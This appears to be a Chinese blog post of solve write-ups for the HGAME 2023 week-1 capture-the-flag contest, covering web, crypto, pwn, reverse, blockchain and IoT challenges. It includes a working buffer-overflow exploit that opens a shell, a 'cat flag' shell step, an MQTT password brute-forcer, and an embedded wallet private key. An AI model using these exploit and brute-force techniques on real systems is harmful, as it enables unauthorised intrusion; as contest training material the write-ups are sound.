本文最后更新于 889 天前,其中的信息可能已经有所发展或是发生改变。
Hgame: week1

Rank:
| School | All |
|---|---|
| 1 | 19 |
Hgame 2023
Rank:
| School | All |
|---|---|
| 1 | 14 |
Web
Classic Childhood Game
题解
js中存在base64,两次解码
Become a member
题解

Guess who am i
题解
```python
from requests import Session
a = [data]
get_url = "http://week-1.hgame.lwsec.cn:30217/api/getQuestion"
post_url = "http://week-1.hgame.lwsec.cn:30217/api/verifyAnswer"
score_url = "http://week-1.hgame.lwsec.cn:30217/api/getScore"
session = Session()
session.get('http://week-1.hgame.lwsec.cn:30217/')
for i in range(100):
data = session.get(get_url).json()
for m in a:
if m['intro'] == data['message']:
data = {
'id': m['id']
}
break
data = session.post(post_url, data=data)
print(session.get(score_url).json())
```Misc
sign in
题解
- base64
Where am i
题解
wireshark导出rar,解压缩,得到GPS信息
e99p1ant_want_girlfriend
题解
- 改高
Crypto
RSA
题解
- factordb
from Crypto.Util.number import *
from gmpy2 import invert
e = 65537
c = 110674792674017748243232351185896019660434718342001686906527789876264976328686134101972125493938434992787002915562500475480693297360867681000092725583284616353543422388489208114545007138606543678040798651836027433383282177081034151589935024292017207209056829250152219183518400364871109559825679273502274955582
n = 135127138348299757374196447062640858416920350098320099993115949719051354213545596643216739555453946196078110834726375475981791223069451364024181952818056802089567064926510294124594174478123216516600368334763849206942942824711531334239106807454086389211139153023662266125937481669520771879355089997671125020789
p = 11239134987804993586763559028187245057652550219515201768644770733869088185320740938450178816138394844329723311433549899499795775655921261664087997097294813
q = 12022912661420941592569751731802639375088427463430162252113082619617837010913002515450223656942836378041122163833359097910935638423464006252814266959128953
_n = (p - 1) * (q - 1)
d = invert(e, _n)
m = pow(c, d, n)
print(long_to_bytes(m))
# hgame{factordb.com_is_strong!}Be stream
题解
water的值64一循环
def stream(n):
global num, key
i = 0
a, b = key[0], key[1]
num.append(a % 256)
while i != n:
a, b = b, a * 7 + b * 4
i += 1
num.append(a % 256)- exp
flag = b'\x1a\x15\x05\t\x17\t\xf5\xa2-\x06\xec\xed\x01-\xc7\xcc2\x1eXA\x1c\x157[\x06\x13/!-\x0b\xd4\x91-\x06\x8b\xd4-\x1e+*\x15-pm\x1f\x17\x1bY'
def stream(n):
value = [114, 100, 174, 116, 146, 116, 206, 100, 50, 132, 110, 84, 82, 148, 142, 68, 242, 164, 46, 52, 18, 180, 78, 36, 178, 196, 238, 20, 210, 212, 14, 4, 114, 228, 174, 244, 146, 244, 206, 228, 50, 4, 110, 212, 82, 20, 142, 196, 242, 36, 46, 180, 18, 52, 78, 164, 178, 68, 238, 148, 210, 84, 14, 132]
return value[n % len(value)]
for i in range(len(flag)):
water = stream((i // 2) ** 6)
print(chr(flag[i] ^ water), end='')
# hgame{1f_this_ch@l|eng3_take_y0u_to0_long_time?}神秘的电话
题解
- Morse,倒转,维吉尼亚,
vidar为密钥
兔兔的车票
题解
- 暴力一一异或
from PIL import Image
width = 379
height = 234
def xorImg(keyImg, sourceImg):
img = Image.new('RGB', (width, height))
for i in range(height):
for j in range(width):
p1, p2 = keyImg.getpixel((j, i)), sourceImg.getpixel((j, i))
img.putpixel((j, i), tuple([(p1[k] ^ p2[k]) for k in range(3)]))
return img
for j in range(16):
for i in range(16):
file1 = Image.open(f'pics/enc{i}.png')
file2 = Image.open(f'pics/enc{j}.png')
img = xorImg(file2, file1)
img.save(f'test/test{j}_{i}.png')
# hgame{Oh_my_Ticket}Pwn
test_nc
题解
- nc cat f*
easy_overflow
from pwn import *
p = remote("week-1.hgame.lwsec.cn", 30771)
print(p)
x = p64(0x401176)
p.sendline(24 * b'*' + x)
p.interactive()exec 1>&0
cat flag
choose_the_seat

orw
题解


simple_shellcode
题解
Reverse
test_your_IDA
题解
- shift+f12
easyasm
题解
- 与 0x33 异或
encode
题解
- 小端序,爆破原值
a = ['08', '06', '07', '06', '01', '06', '0D', '06', '05', '06', '0B', '07', '05', '06', '0E', '06', '03', '06', '0F', '06', '04', '06', '05', '06', '0F', '05', '09', '06', '03', '07', '0F', '05', '05', '06', '01', '06', '03', '07', '09', '07', '0F', '05', '06', '06', '0F', '06', '02', '07', '0F', '05', '01', '06', '0F', '05', '02', '07', '05', '06', '06', '07', '05', '06', '02', '07', '03', '07', '05', '06', '0F', '05', '05', '06', '0E', '06', '07', '06', '09', '06', '0E', '06', '05', '06', '05', '06', '02', '07', '0D', '07', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00', '00']
for i in range(50):
for j in range(9, 127):
if j & 0xf == int(a[i * 2], 16) and j >> 4 & 0xf == int(a[i * 2 + 1], 16):
print(chr(j), end='')
# hgame{encode_is_easy_for_a_reverse_engineer}easyenc
题解
- exp
a = [167640836, 11596545, -1376779008, 85394951, 402462699, 32375274, -100290070, -1407778552, -34995732, 101123568]
a = [0x100000000 + i if i < 0 else i for i in a]
a = [hex(i)[2:].rjust(8, '0') for i in a]
a = [[int(i[2 * j: 2 * (j + 1)], 16) for j in range(4)][::-1] for i in a]
for i in a:
for j in i:
c = (j + 86) ^ 0x32
if c > 256:
c -= 256
print(chr(c))
# hgame{4ddit1on_is_a_rever5ible_0peration}a_cup_of_tea
题解
- exp
from ctypes import *
def encrypt(v, k):
v0, v1 = c_uint32(v[0]), c_uint32(v[1])
delta = 0xabcdef23
k0, k1, k2, k3 = k[0], k[1], k[2], k[3]
total = c_uint32(0)
for i in range(32):
total.value += delta
v0.value += ((v1.value << 4) + k0) ^ (v1.value + total.value) ^ ((v1.value >> 5) + k1)
v1.value += ((v0.value << 4) + k2) ^ (v0.value + total.value) ^ ((v0.value >> 5) + k3)
return v0.value, v1.value
def decrypt(v, k):
v0, v1 = c_uint32(v[0]), c_uint32(v[1])
delta = 0xabcdef23
k0, k1, k2, k3 = k[0], k[1], k[2], k[3]
total = c_uint32(delta * 32)
for i in range(32):
v1.value -= ((v0.value << 4) + k2) ^ (v0.value + total.value) ^ ((v0.value >> 5) + k3)
v0.value -= ((v1.value << 4) + k0) ^ (v1.value + total.value) ^ ((v1.value >> 5) + k1)
total.value -= delta
return v0.value, v1.value
if __name__ == "__main__":
key = [0x12345678, 0x23456789, 0x34567890, 0x45678901]
a = [0x2E63829D, 0xC14E400F, 0x9B39BFB9, 0x5A1F8B14, 0x61886DDE, 0x6565C6CF, 0x9F064F64, 0x236A43F6, 0x00007D6B]
for i in range(len(a) // 2):
res = a[i*2:(i+1)*2]
res = decrypt(res, key)
for x in range(2):
for j in range(4):
print(chr(int(hex(res[x])[2:][0-2*j-1:0-2*(j+1)-1:-1][::-1], 16)), end='')
print(chr(0x6b) + chr(0x7d))
# hgame{Tea_15_4_v3ry_h3a1thy_drlnk}Blockchain
Checkin
题解
- 编译 checkin.sol 获取
abi
from web3 import Web3, HTTPProvider
import json
address = '0xe6BbC389597bA5D77e464F00190459416a7A4F67' # 账户地址
rpc = 'http://week-1.hgame.lwsec.cn:32537/'
web3 = Web3(HTTPProvider(rpc))
CAKE_BSC_ADDRESS = Web3.toChecksumAddress('0xBE9072b5Fc07d024508F9a5604C40B88b91e0076') # 合约地址
CAKE_BSC_ABI = json.loads(open('checkin_sol_Checkin.abi', 'r').read())
token_contract = web3.eth.contract(address=CAKE_BSC_ADDRESS, abi=CAKE_BSC_ABI)
def transfer_token(token_contract, gas_price=5, gas_limit=500000):
params = {
"from": address,
"value": 0,
'gasPrice': web3.toWei(gas_price, 'gwei'),
"gas": gas_limit,
"nonce": web3.eth.getTransactionCount(address),
}
func = token_contract.functions.setGreeting("HelloHGAME!")
tx = func.buildTransaction(params)
signed_tx = web3.eth.account.sign_transaction(tx, private_key='0x23fd7ff5cee23fcb979e9a43847de1c5cbb31805f9da20dddc97fa36f98a1101') # 账户地址的私钥
tx_hash = web3.eth.sendRawTransaction(signed_tx.rawTransaction)
return tx_hash
a = transfer_token(token_contract)
print(a.hex())Iot
help_the_man
题解
- 爆破密码,订阅主题
import time
import logging
import paho.mqtt.client as mqtt
host = "117.50.177.240"
port = 1883
ClientId = "jbnrz" + str(time.time())
username = "Vergil"
topic = "Nero/YAMATO"
logging.basicConfig(format='%(asctime)s %(message)s')
log = logging.getLogger('mqtt')
log.setLevel(logging.INFO)
def mqtt_connected(mqttClient, userdata, flags, rc):
if not rc:
print("MQTT connect success.")
mqttClient.subscribe(topic, qos=0)
else:
raise EOFError
def on_message(client, userdata, msg):
print("主题:", msg.topic, " 消息:")
print(str(msg.payload.decode('utf-8')))
def on_subscribe(client, userdata, mid, granted_qos):
print("Subscrib topic success,qos = %d" % granted_qos)
def on_disconnect(client, userdata, rc):
if rc != 0:
print("Unexpected disconnection %s" % rc)
def main():
# 创建一个mqtt通信对象
mqtt_client = mqtt.Client(ClientId)
for i in open('Songs of Innocence and of Experience.txt', 'r').read().split():
log.info(f"password: {i}")
try:
mqtt_client.username_pw_set(username, i) # 设置用户名和一个可用的密码
mqtt_client.on_connect = mqtt_connected # 设置连接成功回调函数
mqtt_client.on_message = on_message # 设置收到订阅主题数据回调函数
mqtt_client.on_subscribe = on_subscribe # 设置订阅主题成功回调函数
mqtt_client.on_disconnect = on_disconnect # 设置失去连接回调函数
# 客户端连接到代理服务端,60心跳时间
mqtt_client.connect(host=host, port=port, keepalive=1)
# 网络循环的阻塞形式,直到客户端调用disconnect()时才会返回。它会自动处理重新连接
mqtt_client.loop_forever()
except EOFError:
pass
if __name__ == '__main__':

main()help marvin
题解